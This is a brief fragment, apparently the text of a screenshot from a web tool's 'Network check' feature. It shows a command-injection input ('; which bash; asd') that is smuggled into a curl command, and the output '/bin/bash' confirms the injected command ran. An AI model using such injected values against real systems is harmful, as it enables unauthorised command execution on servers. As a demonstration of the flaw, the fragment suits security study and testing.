 Network check
; which bash; asd
Check target
Command: curl -I -s -L ; which bash; asd | grep "HTTP/"
Result: /bin/bash